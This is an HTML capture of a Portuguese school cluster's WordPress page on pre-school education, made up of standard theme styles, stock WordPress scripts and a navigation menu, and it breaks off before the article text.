

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aevp.net/educacao-pre-escolar/
body_size: 12126
content:
<!doctype html>
	<html lang="pt-PT">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Educação Pré-Escolar &#8211; AEVP &#8211; 121423</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AEVP - 121423 &raquo; Feed" href="https://aevp.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="AEVP - 121423 &raquo; Feed de comentários" href="https://aevp.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aevp.net\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=84ad6e1d4a8ffb0433edc77df294f291"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aevp.net/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='superb-ecommerce-font-awesome-css' href='https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/css/font-awesome.min.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<link rel='stylesheet' id='superb-ecommerce-style-css' href='https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/style.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<link rel='stylesheet' id='Inter-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://aevp.net/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aevp.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aevp.net/wp-json/wp/v2/posts/4696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aevp.net/wordpress/xmlrpc.php?rsd" />
<link rel="canonical" href="https://aevp.net/educacao-pre-escolar/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aevp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faevp.net%2Feducacao-pre-escolar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aevp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faevp.net%2Feducacao-pre-escolar%2F&#038;format=xml" />

    	<style type="text/css">

    		    		    		    		

    		    		#secondary { background-color: ;}
    		.woocommerce-page, .woocommerce-page.archive, .woocommerce-page.single-product, .woocommerce-shop { background-color: ;}
    		a.cart-customlocation svg, a.cart-customlocation svg * { color: ; }
    		a.cart-customlocation span.cart-icon-number{ background: ; }
    		a.read-story{ color: ; }
    		a.read-story{ background: ; }
    		#secondary *{ border-color: ; }
    		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
    		.site-title a, .logofont, .site-description { color: ; }
    		.sheader { background-color:  !important; }
    		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
    		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
    		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
    		#secondary .widget-title:after{ background: ; }
    		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
    		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
    		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
    		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
    		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
    		.site-footer a, .footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
    		.footer-column-three h3:after { background: ; }
    		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
    		.site-footer { background-color: ; }
    		#goTop { background-color: ; }
    		#goTop:hover { background-color: ; }
    		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
    		.all-blog-articles .entry-meta, .all-blog-articles .entry-meta a, .all-blog-articles .blog-data-wrapper, .all-blog-articles .blog-data-wrapper a{ color: ; }
    		.blogposts-list p, .blogposts-list .entry-content { color: ; }
    		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
    		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
    		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
    		.blogposts-list .post-data-divider { background: ; }
    		.related-posts h4.entry-title a, .page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
    		.single .entry-meta, .single .entry-meta a, .single .blog-data-wrapper, .single .blog-data-wrapper a, .page .entry-meta, .page .entry-meta a, .page .blog-data-wrapper, .page .blog-data-wrapper a { color: ; }
    		.about-the-author-description, .page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
    		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
    		#main .post-navigation .nav-links .nav-previous, #main .post-navigation .nav-links .nav-next, .related-posts a.read-more, .nav-next a, .nav-previous a, .comments-area p.form-submit input { background: ; }
    		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
    		.related-posts-headline h3, .category-and-tags, .page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found, .related-posts-headline h3{ border-color: ; }
    		.single .post-data-divider, .page .post-data-divider { background: ; }
    		.related-posts a.read-more, .nav-next a, .nav-previous a, .single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
    		.bottom-header-wrapper { padding-top: px; }
    		.bottom-header-wrapper { padding-bottom: px; }
    		.bottom-header-wrapper { background: ; }
    		.bottom-header-wrapper *{ color: ; }
    		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
    		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
    		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
    		.header-widgets-three *, .header-widgets-three input { border-color: ; }
    		.bottom-header-title, .bottom-header-paragraph{ color: ; }
    		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
    		.header-button-wrap a{ background: ; }
    		.header-button-wrap a{ color: ; }
    		.header-widgets-three{ background: ; }
    		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
    		#secondary .swidget { border-color: ; }
    		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
    		.related-posts, .about-the-author, .comments-area, .single article.fbox, .page article.fbox { background: ; }

    		.page-numbers.next:hover, .page-numbers.prev:hover, ul.page-numbers li span.current, .page-numbers li .page-numbers, .page-numbers li .page-numbers{ color: ; }
    		.page-numbers.next:hover, .page-numbers.prev:hover, ul.page-numbers li span.current, .page-numbers li .page-numbers, .page-numbers li a{ background: ; }
    		.page-numbers li .page-numbers{ border-color: ; }

    		    		
    	</style>
    			<style type="text/css">


			.site-title a,
			.site-description,
			.logofont,
			.site-title,
			.logodescription {
				color: #000000;
			}

			
			https://aevp.net/wordpress/wp-content/uploads/2024/04/Saber-Ser-Saber-Estar-e-Saber-Fazer-1.png"
							.site-title a,
				.site-title,
				.site-description,
				.logodescription {
					color: #000000;
				}
					</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" sizes="32x32" />
<link rel="icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" />
<meta name="msapplication-TileImage" content="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" />
	</head>

	<body data-rsssl=1 class="post-template-default single single-post postid-4696 single-format-standard custom-background header-image">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="header-content-container">
							<div class="logo-container"> 
																<a class="logofont site-title" href="https://aevp.net/" rel="home">AEVP &#8211; 121423</a>
																	<p class="logodescription site-description">Agrupamento de Escolas da Venda do Pinheiro    NIF: 600082172</p>
															</div>
							<div class="center-main-menu">
																<div class="menu-menu1-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-40"><a href="https://aevp.net/contatos/">Contactos e Horários</a>
<ul class="sub-menu">
	<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11401"><a href="https://aevp.net/contatos/">Contactos</a></li>
	<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a href="https://aevp.net/horarios-servicos/">Horários – serviços</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a>Estruturas</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://aevp.net/orgaos/">Órgãos</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://aevp.net/servicos-adminstrativos/">Serviços Administrativos</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://aevp.net/estabelecimentos/">Estabelecimentos de Pré-escolar e 1.º ciclo do AEVP</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://aevp.net/departamentos/">Departamentos</a></li>
	<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://aevp.net/oferta-de-clubes/">Oferta de Clubes</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://aevp.net/servico-de-psicologia-e-orientacao/">Serviço de Psicologia e Orientação</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://aevp.net/estruturas/">Outras Estruturas</a></li>
</ul>
</li>
<li id="menu-item-6815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6815"><a href="https://aevp.net/associacoes-de-pais-e-encarregados-de-educacao/">Associações de Pais</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a>Documentação</a>
<ul class="sub-menu">
	<li id="menu-item-4436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4436"><a>Documentos Estruturantes</a>
	<ul class="sub-menu">
		<li id="menu-item-4433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4433"><a href="https://aevp.net/documentos-estruturantes-do-agrupamento/">Documentos Orientadores/ Monitorização</a></li>
		<li id="menu-item-4561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4561"><a href="https://aevp.net/criterios-de-avaliacao/">Critérios de Avaliação</a></li>
		<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://aevp.net/avaliacao-de-desempenho/">Avaliação de Desempenho Docente</a></li>
	</ul>
</li>
	<li id="menu-item-4435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4435"><a>RGPD</a>
	<ul class="sub-menu">
		<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/">Política de Privacidade e Dados Pessoais</a></li>
